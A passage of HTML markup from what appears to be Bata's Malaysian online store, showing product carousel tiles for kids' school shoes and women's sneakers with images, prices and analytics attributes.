        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_8896503">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_8896503"
        data-analytics-product-id="521D_2019_8896503"
        href="/my/kids/school/north-star-kids-shoes-521D_2019_8896503.html"
        aria-labelledby="brand-521D_2019_8896503 product-521D_2019_8896503-name product-521D_2019_8896503-price">
        <div class="cc-tile-product-name" id="product-521D_2019_8896503-name">
            NORTH STAR KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2019_8896503-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_8896503" href="/my/kids/school/north-star-kids-shoes-521D_2019_8896503.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_8896503"
    data-name="NORTH STAR KIDS SHOES"
    data-id="521D_2019_8896503"
    data-dimension1="521D_058895033003K"
    data-dimension2="8896503"
    data-dimension3="521D_2019_8896503"
    data-price="59.99"
    data-brand="NORTH STAR"
    data-category="MY_Kids_School"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/north-star-kids-shoes-521D_058895033003K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_5896503">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/school/north-star-kids-shoes-521D_2019_5896503.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_5896503" aria-label="NORTH STAR KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_5896503">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_5896503"
        data-analytics-product-id="521D_2019_5896503"
        href="/my/kids/school/north-star-kids-shoes-521D_2019_5896503.html"
        aria-labelledby="brand-521D_2019_5896503 product-521D_2019_5896503-name product-521D_2019_5896503-price">
        <div class="cc-tile-product-name" id="product-521D_2019_5896503-name">
            NORTH STAR KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2019_5896503-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_5896503" href="/my/kids/school/north-star-kids-shoes-521D_2019_5896503.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_5896503"
    data-name="NORTH STAR KIDS SHOES"
    data-id="521D_2019_5896503"
    data-dimension1="521D_055895033103K"
    data-dimension2="5896503"
    data-dimension3="521D_2019_5896503"
    data-price="59.99"
    data-brand="NORTH STAR"
    data-category="MY_Kids_School"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/north-star-kids-shoes-521D_055895033103K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_4896822">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/school/b-first-kids-shoes-521D_2023_4896822.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_4896822" aria-label="B-FIRST KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST KIDS SHOES"
        title="B-FIRST KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST KIDS SHOES"
        title="B-FIRST KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_4896822">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_4896822"
        data-analytics-product-id="521D_2023_4896822"
        href="/my/kids/school/b-first-kids-shoes-521D_2023_4896822.html"
        aria-labelledby="brand-521D_2023_4896822 product-521D_2023_4896822-name product-521D_2023_4896822-price">
        <div class="cc-tile-product-name" id="product-521D_2023_4896822-name">
            B-FIRST KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2023_4896822-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_4896822" href="/my/kids/school/b-first-kids-shoes-521D_2023_4896822.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_4896822"
    data-name="B-FIRST KIDS SHOES"
    data-id="521D_2023_4896822"
    data-dimension1="521D_094898223230K"
    data-dimension2="4896822"
    data-dimension3="521D_2023_4896822"
    data-price="59.99"
    data-brand="B-FIRST"
    data-category="MY_Kids_School"
    data-description="Introducing the B-FIRST Kids Shoes, the perfect blend of comfort and style for your little ones! Crafted with a breathable mesh upper and soft textile lining, these shoes ensure all-day comfort for active feet. The durable PVC outsole provides excellent grip, making every step safe and secure. Ideal for playtime or casual outings, the B-FIRST Kids Shoes are designed to keep up with your child's adventures while adding a splash of fun to their wardrobe. Let them step out in style!"
    data-producturl="https://www.bata.com/my/b-first-kids-shoes-521D_094898223230K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_5596302">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_5596302" aria-label="NORTH STAR WOMEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_5596302">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_5596302"
        data-analytics-product-id="521D_2023_5596302"
        href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html"
        aria-labelledby="brand-521D_2023_5596302 product-521D_2023_5596302-name product-521D_2023_5596302-price">
        <div class="cc-tile-product-name" id="product-521D_2023_5596302-name">
            NORTH STAR WOMEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2023_5596302-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_5596302" href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

